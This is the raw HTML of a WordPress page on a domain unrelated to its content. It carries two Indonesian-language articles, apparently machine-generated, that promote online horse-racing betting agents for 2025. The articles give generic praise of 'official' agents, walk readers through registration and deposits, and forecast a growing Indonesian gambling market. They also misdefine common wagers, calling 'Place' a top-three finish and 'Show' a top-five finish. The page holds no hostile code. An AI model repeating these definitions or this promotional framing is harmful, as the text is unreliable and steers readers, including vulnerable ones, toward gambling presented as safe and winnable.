<link rel='stylesheet' id='twentyten-block-style-css' href='https://employmentverificationletternow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://employmentverificationletternow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://employmentverificationletternow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="home blog paged paged-2 wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<h1 id="site-title">
					<span>
						<a href="https://employmentverificationletternow.com/" rel="home">Employmentverificationletternow</a>
					</span>
				</h1>
				<div id="site-description">Panduan Taruhan Olahraga Online</div>

				<img src="https://employmentverificationletternow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Employmentverificationletternow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-9946"><a href="https://employmentverificationletternow.com/">Home</a></li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://employmentverificationletternow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-9948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9948"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-9949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9949"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-9950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9950"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9951"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9952"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9953"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9954"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://employmentverificationletternow.com/page/3/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"><a href="https://employmentverificationletternow.com/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->



	
			<div id="post-12687" class="post-12687 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-resmi-judi-balap-kuda-internasional-2025/" rel="bookmark">Agen Resmi Judi Balap Kuda Internasional 2025: Panduan Lengkap untuk Pemain</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-resmi-judi-balap-kuda-internasional-2025/" title="16:15" rel="bookmark"><span class="entry-date">06/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dengan semakin populernya balap kuda internasional, banyak orang mencari agen resmi untuk mendukung pengalaman taruhan mereka di tahun 2025. <strong>Agen resmi judi balap kuda internasional ini menawarkan layanan terpercaya yang memungkinkan penjudi untuk memasang taruhan dengan aman dan mendapatkan informasi terkini mengenai perlombaan.</strong> Mereka juga memberikan akses ke berbagai opsi taruhan, dari taruhan langsung hingga taruhan ante-post.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vhl-fuzlx.jpg?width=1344&amp;height=768&amp;dream" alt="Suasana kantor agen judi balap kuda internasional dengan layar digital menampilkan balapan kuda dan orang-orang sedang memasang taruhan." /></p>
<p>Melalui agen resmi ini, pemain dapat menikmati pengalaman taruhan yang lebih terjamin dan transparan. Mereka memiliki sistem yang mendukung semua aspek taruhan, termasuk hasil perlombaan dan analisis kuda. Ini membantu pemain untuk membuat keputusan yang lebih cerdas dan strategis saat bertaruh.</p>
<p>Perpaduan antara teknologi modern dan pengalaman manusia adalah faktor kunci dalam industri ini. Dengan banyaknya pilihan yang tersedia, menemukan agen yang tepat bisa menjadi tantangan. Namun, dengan informasi yang tepat, pemain dapat meningkatkan peluang mereka dalam meraih kemenangan besar di balapan mendatang.</p>
<h2>Panduan Memilih Agen Resmi Judi Balap Kuda Internasional 2025</h2>
<p>Memilih agen resmi judi balap kuda internasional memerlukan perhatian terhadap beberapa faktor penting. Ini termasuk kriteria agen yang terpercaya, lisensi dan regulasi yang memadai, serta keamanan data dan transaksi. Detail tentang masing-masing kriteria akan membantu dalam pengambilan keputusan yang tepat.</p>
<h3>Kriteria Agen Terpercaya</h3>
<p>Kriteria untuk memilih agen yang terpercaya mencakup reputasi, pengalaman, dan ulasan dari pengguna lain. Agen yang baik biasanya memiliki rekam jejak yang jelas dan positif dalam industri judi. Mereka juga harus menyediakan layanan pelanggan yang responsif dan profesional.</p>
<p>Selain itu, penting untuk memeriksa kehadiran situs web yang ramah pengguna. Situs yang baik menawarkan berbagai pilihan taruhan serta informasi yang lengkap dan transparan. Pembayaran yang cepat dan fair juga menjadi indikator penting untuk menilai kredibilitas sebuah agen.</p>
<h3>Lisensi dan Regulasi Internasional</h3>
<p>Lisensi dan regulasi adalah faktor utama dalam memastikan bahwa agen beroperasi secara legal. Agen yang resmi biasanya terdaftar di yurisdiksi yang diakui secara internasional dan memiliki lisensi perjudian yang sah. Ini menunjukkan bahwa mereka mematuhi standar industri yang ketat dan etika bisnis.</p>
<p>Pembaca sebaiknya mencari informasi tentang badan pengatur yang mengeluarkan lisensi tersebut. Memastikan bahwa agen memiliki lisensi valid dari lembaga terkemuka, seperti Malta Gaming Authority atau UK Gambling Commission, menambah jaminan atas keamanan dan kualitas layanan.</p>
<h3>Keamanan Data dan Transaksi</h3>
<p>Keamanan data dan transaksi harus menjadi prioritas. Agen yang terpercaya menyediakan teknologi enkripsi yang kuat untuk melindungi informasi pribadi dan finansial. Penggunaan protokol keamanan, seperti SSL (Secure Socket Layer), menjadi standar yang harus dipenuhi oleh agen.</p>
<p>Selain itu, penting untuk memeriksa metode pembayaran yang ditawarkan. Pilihan pembayaran yang aman dan beragam, seperti kartu kredit, dompet digital, atau transfer bank, menunjukkan bahwa agen mengambil serius mengenai keamanan transaksi. Membaca kebijakan privasi juga membantu memahami bagaimana agen menjaga data pengguna.</p>
<h2>Keunggulan Judi Balap Kuda Internasional 2025</h2>
<p>Judi balap kuda internasional di tahun 2025 menawarkan berbagai fitur dan keuntungan yang menarik bagi para petaruh. Dengan akses ke turnamen global dan pilihan taruhan yang beragam, pengalaman bertaruh menjadi lebih menarik dan menguntungkan.</p>
<h3>Fitur Unggulan Situs Resmi</h3>
<p>Situs resmi judi balap kuda internasional menyediakan berbagai fitur yang meningkatkan pengalaman pengguna. Platform ini biasanya dilengkapi dengan antarmuka yang ramah pengguna, memungkinkan navigasi yang mudah. Pengguna dapat menemukan informasi tentang jadwal balapan, statistik kuda, dan rincian tentang joki.</p>
<p>Keamanan data juga menjadi prioritas utama. Transaksi dan informasi pribadi dilindungi dengan teknologi enkripsi terbaru. Selain itu, situs-situs ini sering kali menawarkan fitur live betting, di mana petaruh dapat melakukan taruhan langsung saat balapan berlangsung.</p>
<h3>Akses ke Turnamen Balap Kuda Global</h3>
<p>Salah satu keunggulan utama dari judi balap kuda internasional adalah akses yang luas ke turnamen balap kuda paling prestisius di seluruh dunia. Petaruh dapat mengikuti acara besar seperti Kentucky Derby, Prix de l’Arc de Triomphe, dan Melbourne Cup.</p>
<p>Dengan acara-acara ini, pemain mendapatkan kesempatan untuk bertaruh pada kuda-kuda terbaik dari berbagai negara. Akses ini tidak hanya memberikan variasi namun juga peluang untuk memenangkan hadiah yang signifikan, tergantung pada hasil taruhan.</p>
<h3>Opsi Taruhan Terpopuler</h3>
<p>Opsi taruhan yang ditawarkan pada platform judi balap kuda sangat bervariasi. Beberapa jenis taruhan yang sering dipilih antara lain:</p>
<ul>
<li><strong>Taruhan Win</strong>: Mempertaruhkan pada kuda yang diprediksi akan finis pertama.</li>
<li><strong>Taruhan Place</strong>: Memperingkat kuda untuk finis dalam posisi tertentu, biasanya tiga teratas.</li>
<li><strong>Taruhan Show</strong>: Sama seperti Place, tetapi memberi kesempatan untuk kuda finis dalam posisi lima teratas.</li>
</ul>
<p>Opsi taruhan yang beragam ini memungkinkan petaruh untuk memilih yang sesuai dengan strategi dan tingkat kenyamanan mereka. Ini memungkinkan pengalaman yang lebih dinamis dan berpotensi meningkatkan hasil bagi mereka yang berpartisipasi.</p>
<h2>Cara Bergabung dan Memulai Taruhan Balap Kuda</h2>
<p>Untuk memulai taruhan balap kuda, penting untuk memahami langkah-langkah seperti registrasi, cara melakukan deposit dan penarikan, serta memilih pacuan kuda yang tepat. Berikut adalah panduan rinci untuk membantu pengguna baru dalam proses ini.</p>
<h3>Proses Registrasi di Agen Resmi</h3>
<p>Proses registrasi di agen resmi judi balap kuda biasanya sederhana dan cepat. Pengguna perlu mengunjungi situs resmi agen tersebut. Selanjutnya, mereka akan diminta untuk mengisi formulir pendaftaran dengan informasi pribadi, seperti nama, alamat email, dan nomor telepon.</p>
<p>Setelah mengisi formulir, pengguna harus memverifikasi akun mereka melalui tautan yang dikirimkan ke email. Proses ini memastikan keamanan dan keabsahan akun. Setelah verifikasi selesai, pengguna dapat masuk ke akun mereka dan mulai menjelajahi opsi taruhan yang tersedia.</p>
<h3>Panduan Deposit dan Penarikan Dana</h3>
<p>Setelah akun terdaftar, pengguna harus melakukan deposit untuk memulai taruhan. Agen resmi biasanya menawarkan beberapa metode deposit, termasuk transfer bank, kartu kredit, dan dompet digital. Pengguna perlu memilih metode yang paling nyaman bagi mereka dan mengikuti petunjuk yang diberikan.</p>
<p>Untuk penarikan dana, prosesnya mirip. Pengguna harus mengajukan permohonan penarikan melalui akun mereka. Ada beberapa opsi yang tersedia, yang mungkin berbeda tergantung pada agen. Pastikan untuk memeriksa batas waktu dan biaya yang berlaku untuk setiap transaksi.</p>
<h3>Tips Memilih Pacuan Kuda</h3>
<p>Memilih pacuan kuda yang tepat memerlukan informasi dan strategi. Pertama, pengguna perlu mempelajari statistik dan performa kuda yang akan bertanding. Informasi ini sering kali tersedia di situs agen atau platform taruhan.</p>
<p>Selain itu, memperhatikan kondisi cuaca dan kondisi lintasan juga penting. Kuda cenderung tampil lebih baik dalam kondisi yang sesuai dengan kekuatan mereka. Terakhir, pengguna dapat melihat berita terkini tentang pacuan, termasuk informasi tentang joki dan pelatih, yang dapat memengaruhi hasil balapan.</p>
<h2>Strategi dan Tips Sukses Judi Balap Kuda</h2>
<p>Dalam judi balap kuda, pemahaman yang mendalam tentang kuda dan strategi taruhan yang baik sangat penting. Tiga aspek utama yang perlu diperhatikan adalah analisis statistik, manajemen modal dalam taruhan, dan penghindaran kesalahan umum.</p>
<h3>Analisis Statistik dan Performa Kuda</h3>
<p>Analisis statistik merupakan alat penting dalam judi balap kuda. Penjudi perlu mengumpulkan data seperti catatan balapan sebelumnya, kondisi cuaca saat balapan, dan performa pelatih serta joki. Informasi ini dapat membantu mereka membuat keputusan yang lebih baik. Misalnya, seorang kuda yang sukses di trek tertentu kemungkinan akan tampil baik di trek serupa di masa depan.</p>
<p>Penggunaan tabel perbandingan juga bermanfaat. Melalui tabel ini, penjudi dapat melihat data performa kuda secara jelas. Selain itu, merunut reputasi pelatih dan joki dalam balapan sebelumnya bisa memberikan wawasan tambahan yang berharga.</p>
<h3>Manajemen Modal dalam Taruhan</h3>
<p>Manajemen modal adalah kunci untuk bertahan dalam perjudian. Penjudi harus menetapkan anggaran dan berpegang pada batas tersebut. Salah satu pendekatan yang umum adalah mengalokasikan persentase tetap dari total modal untuk setiap taruhan. Misalnya, jika modal total adalah Rp1.000.000, dan penjudi setuju untuk bertaruh 5%, maka setiap taruhan tidak boleh melebihi Rp50.000.</p>
<p>Penting juga untuk tidak tergoda untuk menggandakan taruhan setelah kalah. Strategi ini, meskipun tampak menarik, sering kali berisiko tinggi dan berpotensi menyebabkan kerugian besar. Penjudi yang bijaksana harus tetap disiplin dan tidak membiarkan emosi mengambil alih keputusan.</p>
<h3>Menghindari Kesalahan Umum</h3>
<p>Banyak penjudi baru melakukan kesalahan yang dapat dihindari. Salah satunya adalah mengandalkan insting atau keberuntungan semata. Memperhatikan aspek rasional seperti analisis data jauh lebih efektif. Ketidakpahaman tentang cara kerja balapan dan kuda sering menyebabkan keputusan yang buruk.</p>
<p>Kesalahan lainnya adalah tidak mengadaptasi strategi berdasarkan perkembangan terkini. Misalnya, jika kuda tertentu menunjukkan penurunan performa, penjudi harus mempertimbangkan untuk mengubah taruhan. Selalu evaluasi informasi terbaru dan jangan ragu untuk menyesuaikan pendapat berdasarkan fakta yang ditemukan.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Resmi Judi Balap Kuda Internasional 2025: Panduan Lengkap untuk Pemain</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12687 -->

		
	

	
			<div id="post-12688" class="post-12688 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-terbaik-2025/" rel="bookmark">Agen Judi Balap Kuda Terbaik 2025: Menemukan Pilihan Terpercaya untuk Pecinta Taruhan</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-terbaik-2025/" title="16:16" rel="bookmark"><span class="entry-date">05/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Di dunia perjudian, pemilihan agen yang tepat sangat penting untuk pengalaman yang sukses. <strong>Agen judi balap kuda terbaik 2025 menawarkan berbagai fitur, termasuk odds kompetitif, kemudahan akses, dan layanan pelanggan yang unggul</strong>. Dalam artikel ini, pembaca akan menemukan informasi terkini tentang agen-agen yang patut dipertimbangkan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vj8-h0kia.jpg?width=1344&amp;height=768&amp;dream" alt="Lomba pacuan kuda dengan beberapa kuda dan joki berlari cepat di lintasan balap, penonton di tribun, dan langit cerah." /></p>
<p>Dengan semakin populernya balap kuda sebagai bentuk hiburan dan taruhannya, mengidentifikasi agen yang kredibel menjadi penting. Para penjudi dapat menemukan informasi tentang agen yang tidak hanya aman tetapi juga menawarkan berbagai layanan untuk meningkatkan pengalaman taruhan mereka.</p>
<p>Dalam panduan ini, dibahas juga beberapa kriteria yang harus dipertimbangkan saat memilih agen judi balap kuda, sehingga pembaca dapat membuat keputusan yang tepat berdasarkan informasi yang akurat dan dapat diandalkan.</p>
<h2>Apa Itu Agen Judi Balap Kuda Terbaik 2025?</h2>
<p>Agen judi balap kuda terbaik tahun 2025 memainkan peran krusial dalam menghubungkan penjudi dengan berbagai event balap kuda. Mereka menawarkan platform yang aman dan terjamin untuk melakukan taruhan serta informasi terkini mengenai berbagai balapan dan kuda yang bersaing.</p>
<h3>Definisi dan Peran Agen Judi Balap Kuda</h3>
<p>Agen judi balap kuda adalah entitas yang menyediakan layanan taruhan pada event balap kuda. Fungsi utama mereka meliputi memfasilitasi taruhan, menyediakan informasi mengenai hasil balapan, dan menawarkan analisis yang membantu bettor membuat keputusan.</p>
<p>Dengan menjalin kerja sama dengan lembaga yang menyelenggarakan balapan, agen ini menjamin akses kepada event besar. Selain itu, mereka sering memberikan bonus dan promosi menarik untuk menarik lebih banyak penjudi. Peran ini sangat penting dalam ekosistem taruhan, karena agen yang kompeten dapat memengaruhi pengalaman perjudian secara keseluruhan.</p>
<h3>Keunggulan Agen Resmi Tahun 2025</h3>
<p>Agen resmi pada tahun 2025 menawarkan banyak keunggulan dibandingkan dengan yang tidak resmi. Pertama, mereka memiliki lisensi yang sah, sehingga memberikan rasa aman kepada pengguna. Keadaan ini memastikan bahwa praktik mereka sesuai dengan regulasi yang berlaku.</p>
<p>Kedua, agen resmi sering kali menyediakan fitur yang lebih baik, seperti live streaming balapan dan statistik lengkap. Penjudi dapat menggunakan informasi ini untuk meningkatkan peluang menang. Di samping itu, dukungan pelanggan yang cepat dan efisien biasanya tersedia untuk menangani pertanyaan atau masalah yang mungkin muncul sepanjang pengalaman taruhan.</p>
<h3>Perbedaan Agen Terbaik dan Agen Biasa</h3>
<p>Perbedaan antara agen terbaik dan yang biasa tampak dalam beberapa aspek penting. Agen terbaik umumnya memiliki reputasi yang lebih baik, dilihat dari testimoni dan ulasan pelanggan. Ini menunjukkan tingkat kepercayaan yang lebih tinggi dari para penjudi.</p>
<p>Selain itu, agen terbaik sering kali memiliki teknologi yang lebih maju, seperti aplikasi mobile untuk memudahkan taruhan di mana saja. Mereka juga menyediakan layanan pelanggan yang lebih responsif, membantu pengguna dengan cepat saat menghadapi kendala. Kemampuan dalam memberikan bonus dan promosi yang lebih menarik menjadi faktor lain yang membedakan agen terbaik dari yang biasa.</p>
<h2>Kriteria Memilih Agen Judi Balap Kuda Terpercaya</h2>
<p>Memilih agen judi balap kuda yang terpercaya memerlukan perhatian pada beberapa aspek penting. Kriteria seperti lisensi, fitur layanan, dan reputasi pengguna menjadi faktor utama dalam menentukan kualitas dan keamanan agen tersebut.</p>
<h3>Lisensi dan Regulasi Industri</h3>
<p>Lisensi merupakan salah satu indikator utama kepercayaan suatu agen judi. Agen yang memiliki lisensi yang sah menunjukkan bahwa mereka telah memenuhi standar regulasi yang ditetapkan oleh otoritas perjudian. Penting untuk memastikan bahwa lisensi tersebut valid dan dikeluarkan oleh lembaga terkemuka.</p>
<p>Regulasi industri juga berperan dalam melindungi pemain dari praktik curang. Agen yang beroperasi di bawah regulasi ketat biasanya menawarkan lingkungan bermain yang lebih aman. Sebelum memilih agen, calon pemain sebaiknya memeriksa situs resmi otoritas perjudian untuk mengonfirmasi keabsahan lisensi agen tersebut.</p>
<h3>Fitur Layanan dan Kemudahan Transaksi</h3>
<p>Fitur layanan yang ditawarkan oleh agen juga menjadi pertimbangan penting. Agen yang baik umumnya menyediakan beragam taruhan, termasuk berbagai jenis balapan dan opsi taruhan. Keberagaman ini memungkinkan pemain untuk memilih sesuai dengan preferensi mereka.</p>
<p>Kemudahan transaksi juga tidak kalah penting. Agen terpercaya harus menawarkan berbagai metode deposit dan penarikan yang aman dan cepat. Ketersediaan fitur seperti live chat dan dukungan pelanggan 24/7 juga menjadi nilai tambah, memastikan bahwa pemain dapat dengan mudah mendapatkan bantuan saat dibutuhkan.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi agen judi di pasar sangat penting dan dapat dijadikan patokan. Ulasan pengguna sering kali mencerminkan pengalaman nyata yang mereka dapatkan. Calon pemain disarankan untuk membaca ulasan di berbagai platform untuk mendapatkan gambaran yang lebih lengkap tentang kinerja agen.</p>
<p>Aspek lain yang perlu diperhatikan adalah aktivitas dalam komunitas perjudian. Agen yang aktif dan transparan cenderung lebih dapat dipercaya. Dengan meneliti reputasi mereka di forum atau grup perjudian, seorang pemain dapat menghindari agen yang memiliki masalah serius dalam pelayanan ataupun keandalan.</p>
<h2>Panduan Mengikuti Balap Kuda Online di Agen Tahun 2025</h2>
<p>Mengikuti balap kuda online di agen tahun 2025 memerlukan pemahaman yang jelas tentang proses pendaftaran, transaksi keuangan, dan cara bermain dengan aman. Proses ini melibatkan beberapa langkah yang penting untuk memastikan pengalaman berjudi yang lancar dan aman.</p>
<h3>Cara Registrasi dan Verifikasi Akun</h3>
<p>Untuk memulai, pengguna harus mengunjungi situs agen balap kuda yang dipilih dan mencari opsi pendaftaran. Setelah mengisi formulir yang diminta dengan <strong>data pribadi</strong> seperti nama, alamat email, dan nomor telepon, pengguna perlu membuat kata sandi yang kuat.</p>
<p>Setelah pendaftaran, langkah berikutnya adalah verifikasi akun. Biasanya, agen akan mengirimkan email konfirmasi atau mengharuskan pengguna untuk mengunggah dokumen identifikasi, seperti KTP atau paspor. Proses ini bertujuan untuk memastikan keamanan dan mencegah penipuan.</p>
<p>Pengguna harus menunggu beberapa saat hingga akun mereka terverifikasi. Begitu akun sudah aktif, pengguna dapat mulai menjelajahi platform dan menikmati berbagai jenis balapan yang tersedia.</p>
<h3>Proses Deposit dan Penarikan Dana</h3>
<p>Setelah akun terverifikasi, langkah selanjutnya adalah melakukan deposit. Sebagian besar agen menyediakan beberapa metode pembayaran, seperti transfer bank, kartu kredit, dan dompet digital. Pengguna harus memilih metode yang sesuai dan mengikuti instruksi yang diberikan, biasanya mencakup jumlah dana yang ingin disetorkan dan konfirmasi transaksi.</p>
<p>Untuk penarikan dana, pengguna harus memasukkan jumlah yang ingin ditarik melalui menu yang disediakan. Agen akan meminta konfirmasi untuk memastikan kecocokan data dengan informasi yang terdaftar. Waktu pemrosesan untuk penarikan bervariasi, tetapi biasanya memerlukan waktu antara 1 hingga 5 hari kerja, tergantung pada metode yang digunakan.</p>
<h3>Tips Bermain Balap Kuda Secara Aman</h3>
<p>Penting untuk selalu bermain dengan bijak. Pertama, pengguna harus menetapkan <strong>batas anggaran</strong> sebelum mulai bertaruh. Hal ini menghindarkan dari mengeluarkan uang lebih dari yang direncanakan.</p>
<p>Selanjutnya, pengguna sebaiknya melakukan riset tentang kuda dan jockey yang akan bertanding. Memahami statistik dan performa sebelumnya dapat membantu membuat keputusan yang lebih baik saat bertaruh.</p>
<p>Terakhir, selalu periksa ukuran taruhan. Memilih untuk bertaruh dalam jumlah kecil, terutama saat baru mulai, adalah strategi bijak untuk membangun pengalaman tanpa menghadapi risiko besar. Dengan mengikuti langkah-langkah ini, pengguna dapat menikmati balap kuda online dengan lebih aman dan menyenangkan.</p>
<h2>Tren Judi Balap Kuda Online di Indonesia Tahun 2025</h2>
<p>Tahun 2025 membawa perubahan signifikan dalam industri judi balap kuda di Indonesia. Inovasi teknologi, strategi pemasaran yang modern, dan proyeksi pasar menjadi fokus utama di sektor ini.</p>
<h3>Inovasi Teknologi pada Platform Balap Kuda</h3>
<p>Teknologi memainkan peranan vital dalam perkembangan platform judi balap kuda. Layar interaktif dan aplikasi mobile yang responsif memudahkan pemain untuk berpartisipasi dalam taruhan secara real-time. Penyedia platform menerapkan fitur live streaming yang memungkinkan pengguna menyaksikan balapan secara langsung, meningkatkan pengalaman taruhan.</p>
<p>Integrasi kecerdasan buatan memberikan analisis data yang lebih canggih, membantu petaruh membuat keputusan berbasis informasi. Selain itu, penggunaan blockchain menjamin keamanan transaksi dan transparansi, menarik lebih banyak pemain untuk bergabung.</p>
<h3>Strategi Pemasaran Agen Judi Modern</h3>
<p>Pemasaran agen judi modern semakin beragam dan inovatif. Digital marketing menjadi alat utama, dengan media sosial sebagai wadah promosi yang efektif. Konten menarik dan kampanye iklan yang disesuaikan dengan preferensi target audience mampu menarik perhatian lebih banyak petaruh.</p>
<p>Penawaran bonus dan promosi menarik menjadi strategi kunci untuk meningkatkan jumlah pendaftar baru. Dengan memahami perilaku dan kebutuhan pemain, agen judi mengoptimalkan pengalaman pengguna dan meningkatkan loyalitas pelanggan.</p>
<h3>Prediksi Perkembangan Pasar Tahun Mendatang</h3>
<p>Pasar judi balap kuda di Indonesia diperkirakan akan terus berkembang. Pertumbuhan pengguna internet dan penetrasi smartphone yang semakin tinggi menjadikan judi online semakin accessible. Proyeksi menunjukkan adanya peningkatan jumlah pemain yang terlibat dalam judi balap kuda.</p>
<p>Regulasi yang lebih jelas dan kestabilan industri mendukung kehadiran lebih banyak agen judi. Selain itu, kolaborasi antara agen dengan penyedia teknologi dapat meningkatkan inovasi, memastikan bahwa platform tetap relevan dalam menghadapi persaingan.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
